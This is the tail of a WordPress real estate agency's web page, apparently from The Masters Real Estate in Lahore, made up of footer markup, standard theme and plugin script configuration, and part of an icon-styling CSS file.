		class="sc_socials sc_socials_icons_names sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_facebook" style=""><span class="icon-facebook"></span></span><span class="social_name social_facebook">Facebook</span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span><span class="social_name social_instagram">Instagram</span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_twitter-1" style=""><span class="icon-twitter-1"></span></span><span class="social_name social_twitter-1">Twitter</span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2">Youtube</span></a><a target="_blank" rel="nofollow" href="https://dribbble.com/ThemeREX" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_dribbble" style=""><span class="icon-dribbble"></span></span><span class="social_name social_dribbble">Dribble</span></a></div></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d88f99 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8d88f99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0671e65 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0671e65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-013bb75 sc_fly_static elementor-widget elementor-widget-spacer" data-id="013bb75" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a376f06 sc_fly_static elementor-widget elementor-widget-trx_sc_icons" data-id="a376f06" data-element_type="widget" data-widget_type="trx_sc_icons.default">
				<div class="elementor-widget-container">
					<div 	class="sc_icons sc_icons_simple sc_icons_size_small sc_align_none" ><div class="sc_icons_item with_more"><div class="sc_icons_icon sc_icon_type_ icon-marker" style="color: #D3A05D" ><span class="sc_icon_type_ icon-marker" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><div class="sc_icons_item_description"><span>2nd floor 149-B Broadway Commercial, DHA Phase 8, Lahore</span></div></div></div><div class="sc_icons_item sc_icons_item_linked with_more"><div class="sc_icons_icon sc_icon_type_ icon-iphone" style="color: #D3A05D" ><span class="sc_icon_type_ icon-iphone" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><a href="tel:+923041115675" class="sc_icons_item_more_link">
                        <span class="link_text">+923041115675</span><span class="link_icon"></span>
                        </a><a href="tel:+923041115675"
                        class="sc_icons_item_link">
                        </a></div></div><div class="sc_icons_item with_more"><div class="sc_icons_icon sc_icon_type_ icon-envelope-2" style="color: #D3A05D" ><span class="sc_icon_type_ icon-envelope-2" style="color: #D3A05D"></span></div><div class="sc_icons_item_details"><div class="sc_icons_item_description"><span><a href="mailto:info@themrl.com">info@themrl.com</a></span></div></div></div></div><!-- /.sc_icons -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<span class="sc_layouts_panel_close trx_addons_button_close" tabindex="0"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></span></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/manoir-child\/*","\/wp-content\/themes\/manoir\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <!-- BEGIN Simple Chat Button Plugin -->  <div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://api.whatsapp.com/send?phone=+923004283333&amp;text" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Need Help?</span> </div> <!-- END Simple Chat Button Plugin --> <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			












<script type="text/javascript" src="https://themrl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themrl.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" defer="defer" src="//themrl.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" defer="defer" src="//themrl.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a5ae835e3d","rest_url":"https:\/\/themrl.com\/wp-json\/","site_url":"https:\/\/themrl.com","plugin_url":"https:\/\/themrl.com\/wp-content\/plugins\/trx_addons\/","post_id":"14292","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https:\/\/themrl.com\/wp-content\/plugins\/trx_addons\/css\/images\/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"manoir","theme_bg_color":"#FFFFFF","theme_accent_color":"#e8a734","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"<div class=\"trx_addons_loading trx_addons_loading_style_default\"><\/div>","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/themrl.com\/wp-content\/themes\/manoir\/skins\/default\/trx_addons\/css\/shapes\/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1279,"mobile":767},"elementor_placeholder_image":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.<br>But you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.<br>But you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.<br>But you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https:\/\/api.maptiler.com\/maps\/{style}\/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="manoir-init-js-extra">
/* <![CDATA[ */
var MANOIR_STORAGE = {"ajax_url":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a5ae835e3d","home_url":"https:\/\/themrl.com","theme_url":"https:\/\/themrl.com\/wp-content\/themes\/manoir\/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#e8a734","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/themes/manoir/js/__scripts.js" id="manoir-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://themrl.com/wp-content/themes/manoir/skins/default/skin.js" id="manoir-skin-default-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/themrl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6578c69124"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14292,"title":"Real%20Estate%20Market%20Prediction%20in%20Pakistan%202023%20-%20The%20Masters%20Real%20Estate","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/themrl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6578c69124"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14292,"title":"Real%20Estate%20Market%20Prediction%20in%20Pakistan%202023%20-%20The%20Masters%20Real%20Estate","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>

</body>
</html>
<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css
body_size: 11132
content:
.sc_icons_qw-stylish .trx_addons_columns_wrap {
  position: relative;
  overflow: hidden;
  margin-left: 0;
  margin-right: 0;
  border: 1px solid var(--theme-color-bd_color);
}
.sc_icons_qw-stylish .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
  padding: 0 !important;
  position: relative;
}
.sc_icons_qw-stylish .trx_addons_columns_wrap > [class*="trx_addons_column-"]:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 1;
  top: -1px;
  right: 0;
  bottom: 0;
  left: -1px;
  border-top: 1px solid;
  border-left: 1px solid;
  border-color: var(--theme-color-bd_color);
}
.sc_icons_qw-stylish > .sc_icons_item {
  border: 1px solid var(--theme-color-bd_color);
}
.sc_icons_qw-stylish .sc_icons_item {
  position: relative;
  z-index: 1;
  padding: 6.2em 3em 5em;
  background-color: var(--theme-color-bg_color);
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  will-change: background-color;
}
.sc_icons_qw-stylish .sc_icons_item.sc_icons_item_linked.with_more .sc_icons_item_link {
  z-index: 10 !important;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_shine {
  border-radius: inherit;
  position: absolute;
  z-index: 1;
  inset: 0;
  overflow: hidden;
  opacity: 0;
  transition: opacity 0.5s;
  transition-duration: 0.5s;
  transition-delay: 0s;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_shine:before {
  content: '';
  width: 150%;
  padding-bottom: 150%;
  border-radius: 0;
  position: absolute;
  left: 50%;
  bottom: 55%;
  filter: blur(35px);
  opacity: .1;
  transform: translateX(-50%);
  background-image: conic-gradient(from 205deg at 50% 50%, rgba(0, 0, 0, 0) 0deg, var(--theme-color-text_link) 25deg, var(--theme-color-text_link_02) 295deg, rgba(0, 0, 0, 0) 360deg);
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background {
  border-radius: inherit;
  position: absolute;
  inset: 0;
  overflow: hidden;
  -webkit-mask-image: radial-gradient(circle at 60% 5%, black 0%, black 15%, transparent 60%);
  mask-image: radial-gradient(circle at 60% 5%, black 0%, black 15%, transparent 60%);
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles {
  opacity: 0;
  transition: opacity .25s;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile {
  position: absolute;
  background-color: var(--theme-color-text_link_007);
  animation-duration: 8s;
  animation-iteration-count: infinite;
  opacity: 0;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-4, .sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-6, .sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-10 {
  animation-delay: -2s;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-3, .sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-5, .sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-8 {
  animation-delay: -4s;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-2, .sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-9 {
  animation-delay: -6s;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-1 {
  top: 0;
  left: 0;
  height: 10%;
  width: 22.5%;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-2 {
  top: 0;
  left: 22.5%;
  height: 10%;
  width: 27.5%;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-3 {
  top: 0;
  left: 50%;
  height: 10%;
  width: 27.5%;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-4 {
  top: 0;
  left: 77.5%;
  height: 10%;
  width: 22.5%;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-5 {
  top: 10%;
  left: 0;
  height: 22.5%;
  width: 22.5%;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-6 {
  top: 10%;
  left: 22.5%;
  height: 22.5%;
  width: 27.5%;
}
.sc_icons_qw-stylish .sc_icons_item .sc_icons_item_background .sc_icons_item_tiles .sc_icons_item_tile.sc_icons_item_tile-7 {
  top: 10%;
  left: 50%;
